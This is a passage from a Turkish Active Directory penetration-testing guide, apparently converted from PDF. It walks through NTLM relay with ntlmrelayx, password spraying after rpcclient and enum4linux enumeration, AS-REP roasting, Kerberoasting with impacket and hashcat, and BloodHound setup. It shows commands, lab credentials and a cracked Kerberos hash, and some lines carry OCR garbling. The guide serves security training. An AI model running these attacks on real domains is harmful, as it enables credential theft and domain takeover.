[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
```
DC01 Domain Controller makinesinde bağlantı tetiklemek için yerel ağda var olmayan bir kaynağa erişmeye çalışalım.

![](_page_96_Picture_75.jpeg)

Eğer her şeyi doğru yaptıysak, DC01 makinesinden gelen Domain Admin haklarına sahip Administrator NetNTLMv2 oturumu ile MUHASEBE01 istemcisi üzerinde ipconfig komutu çalıştığını ve komutun çıktısının saldırgan bilgisayara döndüğünü göreceksiniz.

![](_page_97_Picture_71.jpeg)

ntlmrelayx aracını varsayılan olarak bıraktığımızda, saldırı başarılı gerçekleştiği durumda hedef bilgisayarlarda yerel SAM veritabanını çekerek NTLM hashlerini elde edebiliriz.

#### sudo ntlmrelayx.py -tf hedef.txt -smb2support

![](_page_97_Picture_5.jpeg)

### **8. Password Spraying**

Password Spraying, yaygın olarak kullanılan birkaç parolayla çok sayıda hesaba erişmeye çalışan bir saldırı türüdür. Active Directory testlerinde ilk kullanıcıyı elde ettikten sonra bütün kullanıcı isimlerini alabiliriz ve zayıf parola kullanıp kullanmadıklarını test edebiliriz.

Sızma testi esnasında bir Domain kullanıcısı elde edildiği zaman, saldırı arayüzü büyük ölçüde genişlemektedir. Geçerli bir Domain kullanıcısıyla Domain hakkında bir çok şeyi öğrenebiliriz.

- Domaindeki kullanıcılar
- Parola politikası
- Kullanıcı grupları
- İşletim sistemi bilgileri
- Domain hakkında genel bilgiler
- SMB Paylaşım tespiti

#### 8.1.rpcclient

rpcclient, istemci taraflı MS-RPC fonksiyonlarını uygulamak için geliştirilmiş bir araçtır. Bu araç sayesinde, Linux üzerinden Windows sistemlerle etkileşim kurabilir ve test için ihtiyacımız olan bilgileri edinebiliriz.

rpcclient -U yusuf.akca 192.168.0.4

```
Sirpcclienti-Unyusuf.akca 192.168.0.4
Enter WORKGROUP\yusuf.akca's password:
rpcclient $
```
rpcclient konsoluna geçerli bir Domain kullanıcısına eriştikten sonra, parola politikalarının tespiti için getdompwinfo komutunu kullanabiliriz.

![](_page_98_Figure_15.jpeg)

Password Spraying saldırısı esnasında parola politikalarına aykırı davrandığınız takdirde hesapların kilitlenme ihtimali var, bu yüzden test esnasında ağ ve sistem yöneticisiyle iletişim içerisinde olmanız tavsiye edilir.

enumdomusers komutu Password Spraying saldırısı için gerekli kullanıcı isimlerini tespit edebilirsiniz.

rpcclient \$ enumdomusers user:[Administrator] rid:[0×1f4] user:[Guest] rid:[0×1f5] user:[krbtgt] rid:[0×1f6] user:[vusuf.akca]erid:[0×44f] user:[carmencita.chanda] rid:[0×450] user:[neila.norma] rid:[0×451] user:[modestine.danvelle]rid:[0×452] user:[dee.austine] rid:[0×453] user:[gaylene.rosana] rid:[0×454] user:[mignonne.glad]srid:[0×455] user:[dominga.coralyn]srid:[0×456] user:[nicoline.bertine] rid:[0×457] user:[janith.marlee] rid:[0×458] user:[cory.gael] rid:[0×459] user:[latisha.adelind] rid:[0×45a] user:[emeline.llywellyn] rid:[0×45b] user:[kay.lory] rid:[0×45c] user:[caria.olva] rid:[0×45d] user:[jennie.antonia]mrid:[0×45e] user:[pammie.arlene] rid:[0×45f] user:[dara.blondy]|rid:[0×460] user:[marylynne.reta] rid:[0×461] user:[rodi.coraline] rid:[0×462] user:[lane.katrina]mrid:[0×463] user:[bobbi.kilian] rid:[0×464] user:[rahal.kinna] rid:[0×465] user:[lon.lidia]nrid:[0×466] user:[lombard.oliy]nrid:[0×467] user:[gus.marilee] rid:[0×468] user:[eugenia.nicol] rid:[0×469] user:[lu.jordan] rid:[0×46a] user:[rozelle.rachelle] rid:[0×46b] user:[allyn.oneida] rid:[0×46c] user:[kerr.klemens] rid:[0×46d]

#### 8.2.enum4linux

enum4linux, Windows ve Samba sistemler hakkında bilgi tespiti için kullanabileceğiniz bir araçtır. Bu araç rpcclient, net, nmblookup ve smbclient araçlarının verdiği bilgileri tek bir çatı altında toplar ve Domain hakkında test esnasında yardımcı olabilecek bilgileri toplar.

sudo enum4linux -u yusuf.akca -p 1q2w3e4R -a 192.168.0.4

(kali⊛kali)-[~] \$ sudo enum4linux -ueyusuf.akca Pp 1q2w3e4R -a 192.168.0.4

Çıktıyı incelediğimiz zaman, kullanıcı hesaplarını, parola politikalarını, kullanıcı gruplarını, domain bilgisayarlarını görebiliyoruz.

![](_page_100_Picture_50.jpeg)

Kullanıcı hesapları kısmına baktığımız zaman, Description(Açıklama) kısmında bir adet kullanıcının parolasının sızdığını gördük. Nadir de olsa ağ ve sistem yöneticileri tarafından Description kısmına parolaların not edildiğini gördük, kontrol etmekte fayda var.

![](_page_100_Picture_51.jpeg)

rpcclient çıktısı olan kullanıcıları bir text dosyasına kaydedelim.

![](_page_101_Picture_2.jpeg)

cat domainusers.txt | awk {'print \$1'} | cut -d "[" -f2 | sed 's/]\$//' > usersparsed.txt

```
(kali⊛kali)-[~]
└―$ cat <u>domainusers.txt</u> | awk {'print $1'} | cut -d "[" -f2 | sed 's/]$//'
> parseusers.txt
```

```
Administrator
Guest
krbtgt
vusuf.akca
carmencita.chanda
neila.norma
modestine.danyelle
dee.austine
gaylene.rosana
mignonne.glad
dominga.coralyn
nicoline.bertine
janith.marlee
cory.gael
latisha.adelind
emeline.llvwellvn
kay.lory
caria.olva
jennie.antonia
pammie.arlene
dara.blondy
marylynne.reta
rodi.coraline
lane.katrina
bobbi.kilian
rahal.kinna
lon.lidia
```
Text dosyasını her satırda bir adet kullanıcı bulunacak şekilde ayarladıktan sonra her satırda bir parola kalacak şekilde bir text dosyası hazırlayalım.

Test esnasında karşılaştığımız parolaları bir text dosyasına ekleyelim.

![](_page_102_Picture_24.jpeg)

Password Spraying saldırısı için Metasploit içinde auxiliary/scanner/smb/smb\_login modülünü kullanacağız.

![](_page_102_Picture_25.jpeg)

İlgili modül ayarlarını yapalım.

![](_page_103_Picture_30.jpeg)

Password Spraying sayesinde yusuf.akca kullanıcısının kullandığı parolayı Administrator kullanıcısının da kullandığını tespit ettik.

![](_page_103_Picture_31.jpeg)

Ayrıca, bilgi toplama esnasında lu.jordan kullanıcısının Description kısmında bulunan parolanın hala geçerli bir parola olduğunu da tespit ettik.

[+] 192.168.0.4:445 - 192.168.0.4:445 - Success: 'BUSIBER\lu.jordan:7n\_tI2yOv@\*;'

![](_page_104_Picture_1.jpeg)

### **9. AS-REP Roasting**

ASREPRoasting Kerberos preauth gerektirmeyen kullanıcıları etkileyen bir saldırıdır. Bir kullanıcı için Kerberos preauth gerekmediği zaman, yerel ağa erişimi olan herkes o kullanıcı için AS\_REQ isteği gönderebilir ve AS\_REP cevabı alabilir. AS\_REP cevabının içeriğinde kullanıcının parolası ile oluşturulan anahtar ile şifrelenmiş bir mesaj bulunur.

Bu mesajı ele geçiren bir saldırgan, kullanıcı şifresini çevrimdışı olarak kırılabilir ve parolayı elde edebilir.

GetNPUsers.py -dc-ip 192.168.0.4 busiber.local/yusuf.akca -format hashcat -outputfile hashes

![](_page_104_Picture_73.jpeg)

Kerberos preauth gerektirmeyen kullanıcıların hashlerini hashcat ile kırabiliriz.

hashcat -m 18200 hashes rockyou.txt

![](_page_104_Picture_9.jpeg)

İşlemin sonucunda 3 adet Kerberos preauth gerektirmeyen kullanıcıların parolalarını ele geçirdik.

![](_page_104_Picture_11.jpeg)

### **10. Kerberoasting**

Kerberoasting, Active Directory'deki kullanıcı hesapları adına çalışan hizmetler için TGS biletlerini ele geçirmeye olanak sağlayan bir saldırıdır. TGS biletlerinin bir kısmı kullanıcı parolalarından türetilen anahtarlarla şifrelenir. Bir saldırgan, TGS biletlerini hash formatında ele geçirip, Brute Force ve Dictionary Attack gibi yöntemlerle hashleri kırarak kullanıcı parolalarını elde edebilir.

Saldırıyı lab ortamında simüle edebilmek için, bir kullanıcı ekleyelim ve eklediğimiz kullanıcıya Service Principal Name atayalım.

net user bilgin.metin 123456 /ADD /DOMAIN setspn -a DC01/bilgin.metin.busier.local:60111 BUSIBER\bilgin.metin

Administrator: Command Prompt

```
C:\Users\Administrator>net user bilgin.metin 123456 /ADD /DOMAIN
The command completed successfully.
```
C:\Users\Administrator>setspn -a DC01/bilgin.metin.busiber.local:60111 BUSIBER\bilgin.metin

Kerberoast saldırısından etkilenen kullanıcıları ve hashlerini tespit etmek için impacket araçlarından biri olan GetUserSPNs aracını kullanabiliriz.

GetUserSPNs.py -request -dc-ip 192.168.0.4 'busiber.local/yusuf.akca' -outputfile kerbhash

![](_page_105_Picture_68.jpeg)

kerbhash text dosyasını açtığımızda bilgin.metin kullanıcısının TGS hashini görebiliriz.

\$krb5tgs\$23\$\*bilgin.metin\$BUSIBER.LOCAL\$busiber.local/bilgin.metin\*\$e2b8b24a769ffa0991c1119d858f6f5f\$751 2c0ac4ec628efe95cc28abbc866217ba0f407d9c76b1f55868341a3805824985ca752f707f8011a35ecdb440627ea889399656ab 1d95203371e3b92c3b7a208f13c746485f2344a8be0a7fd51bfa11e1879a0b4d9d1e52ea969f54de6c8f31519ef8782b99fa7525 552a7615bce28db64e346fc2d0df9d25c4a6a1b59247a620134f47ee2f1b691e1259c69edc1004d0e7c7d2b4aae25b70b1c38ac7 b87caa195c0c5b8a112cb604fea3fd17fc36791d51135d77822e842f51f498f775177e26aed18d100827d07fb73c34bebfc0bbab 9a5ae5d90e1be7b5726f07e24ee840964dbca9582a9306af1699934631e1fb7abb90478dd54070bc9932d14456d2ecd863248db1 ed40aa03f85672bc1f54a7ff61e13a3dbdbc361293b099aadf66394f1b1d74559fa23a0b54bfb5ed8868da3c52c11f7f0fb648fd 406add9ec44b494bb95819191598c4a14fd6c7421409a33863d2fb5ed9edeefd26b02e04dc00574c7f23ee5ebe11e4bd158c790a af3dbda7ed10a09623b8b90b14c10e322a22665e67aa57fb88667f96145380474dc03f2f500506b300745e16a82ab39531567cf8 b6841c58af454476af914add42fbf9826dc91ac5ccc9a8656490f1027dff25b2e0a2df102e20a122c6eca5252575ef1e40ec285d 70305bb8499c3f7fd2528b2aba56b36277d0c7cc4f285e0625d283d0e67ed11c8310704c4becf5bdd45ba1556c4f0e46aedc3d2f 532185754bd38cebd25a11e8ff22b8df9d04f2e5b27c92e8f34f6c54622659b8b33206810a4a57da497829e5f14d9405d0a576fe edc195fc4c6bf7eab3d9dea7e531b3ab73a5c6e1ec2278675339859f536a6342b0856f5a2eb6b4c3e3efbad9ce5f05ca196d6202 a8ddae14153e9a142c5b2408c99764e8c72cb0016eb331e3b55b3f7b5e3628e57ee887f6a153ffc5fbf0788557e325c1890cddb8 2036ba9608e577ef78add1a8e03cbf3b90b173b4ad724dedadd934168d9d5e880f9bda1e8ad864ff46b42e3773da9bd0201cc231 bad2a52ecce141d1fbb30dcceed26d6017ee5b6bf8d8ed1cfb82d1e31a73f6191ceecfa75c6c9dfdaf5532172dde59f5a4d7c301 2001e6fc37bcc954a1fbcb43adc26d5c1b0e6806a7b61f7d0288297a2123da7d1a3a056d11712849732f270f4f68ed51c73e6300 e74c5637242d1315706b51be2dc982a4000ae3baec05a0ed41013eca460e95f237268ef3b6a47d6a676f99f4332c34ff187faab0 749f9a6460d7d85ebd8c730397ae8f5e71afc6d22275a42e40e03bb144699ec0eba73b6e0f7614a912aefeff8a86178432aaa

hashcat -m 13100 kerbhash rockyou.txt

![](_page_106_Picture_4.jpeg)

Hash kırma işlemi sonucu bilgin.metin kullanıcısının parolasını 123456 olarak tespit edebildik.

![](_page_106_Picture_6.jpeg)

Keyspace ..: 14344385

\$krb5tgs\$23\$\*bilgin.metin\$BUSIBER.LOCAL\$busiber.local/bilgin.metin\*\$0dd582b83872e669a16d4cd09e43714d\$5a9 f0bac77aebf5f9d09c00d11d0653c426b5b735e515554ab61aa9a17fb896718f5f9b2fae4641aa17b855292130896ef705d73426 62f09c7ff07219479697e9fc5d44c0e9cf4cf79ce36214d279e1db9ccfc96258bbd9e859e02b2f1ca2c709156840c4d200f74221 93f3de343c6bd66ae29815fec67156e63a483ea5eb8e42633bdf0c6863fce0c474247f8975f8aa37fe4ff7ca1803f9c3bfbbeeac fb86d3f123350e1270d0cb2dcfe210a9c2123d19d0ab30b8032b319acde7efbca4dc83ed0b61800431a375dfd0ad8886d6074261 1d43452333492294cc52262c1e820aa8e60d9d7a60c191407cc260f5bc44ff677b8b4a86628eec41b4984703748db512a3c0f15b a5ba97d6a9d926050bba2391082116f69d2ad0adb35d45842763c99885c65f56469896fee7dd8754fe3f6a068ae59f38d879c50c e8b7b14f4a10abd22c1013d25ea6d35948167c57451f5b3c2ffa0e093e6c5054f50b12a165b3b56ca0cfb7106a86cd2b994df8e3 4da8aba36fe76d0fad065c7dec6937a2db9dccc8aa0a9af264f4346bf8e944a23bf970e3e85386fefa1f234df737d28534b04f67 1618594d9b6aea960a86563c373010521ea198dff4bf349f9c3ec947744d7016e7a045713ed2fa9ce53a3c82e76502396dadfdfc 53847f00a4c86cd39363c73010a7e173b3e543a688093304eb6fb07e2b2bf96d9e087e241073f6cc68d7da285a567dadc46d2f5f 455adc28dea51dc31a0941485a7a2bb0fd48d53afed7e68fc092b3ff1e64c039e532c5da4946e7b21e277aacefe09606658fd6cf 3d4c25a6e2bbcd146acff5a6776ccb9122f1ac6eb6a2d4e5dafe83d8c859af44c61141a92c147616d16241b9eeb4b3a51dde5971 88480a98fc68ba182c64f31239f23fa21f06316cc52d2fdb7f3591d1fe5f8d721e9b0f017aa3c574405d29575130d46f7e86961b dbeb6b278f8aff8195c7c68ccf3925090cd56144d1f52f042f5426e64ca00c0f51fa0b905347681ed4bc1f6e8a82bf857db680df 903d1a179d18bf7ec48bd5d7fbd23448f9a5cc4cb7e926291a4b54056e053e1e501bf4d72add1f61e7f22af9e2d0111ba04a2eb7 9b8f527784ac5d284a52e3aa41dd45d5ab602db9318a9ee8b758c5434630bb18a3eda1b0564577a2a8c88d1adada8190b55f874d f6f2508d39ee3bff22fdcac141cccd9f9986d117203f06bd6ea3f563c1257227caa3a946102b2de1db3299017a805d1b6bab6501 <u>f3ffa4</u>b35b213ff51776d6125ff7f77a3a5d48ab7a994f379c4e3c4140b13c4fc20e831c5daae3322c1aec8aec8b843ed0569<mark>:</mark>12 3456

![](_page_107_Picture_1.jpeg)

### **11. BloodHound**

BloodHound, Active Directory ortamındaki gizli ve genellikle istenmeyen ilişkileri ortaya çıkarmak için kullanılan görsel ve grafik tabanlı bir yazılımdır. Sızma testi esnasında, Active Directory ortamında güven ilişkileri, ACL, potansiyel saldırı yolları gibi bilgileri kolayca belirlemek için BloodHound'u kullanabiliriz.

Verileri Linux tabanlı cihazımızdan elde edebilmek için BloodHound'un python ingestor'unu kullanacağız. Python ingestor'un elde ettiği bilgileri daha sonra Neo4j veritabanını kullanan BloodHound

git clone https://github.com/fox-it/BloodHound.py.git

![](_page_107_Figure_6.jpeg)

Domain hakkında bilgileri edinebilmek için, geçerli bir kullanıcıyla ingestor'u çalıştıralım.

bloodhound-python -ns 192.168.0.4 -d busiber.local -u yusuf.akca -p 1q2w3e4R -gc DC01.busiber.local -c all

![](_page_107_Picture_9.jpeg)
BloodHound python ingestor'u gerekli Domain bilgilerini topladığında, çalıştırdığınız dizine 4 adet json dosyası oluşturacak.

- domains.json
- computers.json
- users.json
- groups.json

BloodHound python ingestor'u Domain hakkında topladığı bu bilgiler sayesinde saldırı arayüzümüz genişlemiş olacak ve bu bilgileri grafik olarak anlamlandırdığımızda Domain içerisinde zafiyet teşkil edecek yapılandırmaları tespit edebileceğiz.



Github üzerinden BloodHound uygulamasını indirelim.



BloodHound, neo4j altyapısını kullanmakta. Neo4j indirme işlemini gerçekleştirelim

sudo apt update sudo apt install neo4j

### $-(kali@kali)-[~]$  $\overline{-}$ \$ sudo apt update [sudo] password for kali: Hit:1 http://kali.download/kali kali-rolling 1 Reading package lists ... Done Building dependency tree Reading state information ... Done 1142 packages can be upgraded. Run 'apt list —(kali⊛kali)-[~] sudo apt install neo4j Reading package lists ... Done Building dependency tree Reading state information ... Done



İndirdiğimiz BloodHound uygulamasını çalıştıralım.



*110*

Neo4j veritabanının varsayılan kullanıcı bilgileri neo4j:neo4j



BloodHound'u kullanabilmemiz için, neo4j veritabanının varsayılan parolasını değiştirmemiz gerek.



### localhost:7474/browser/

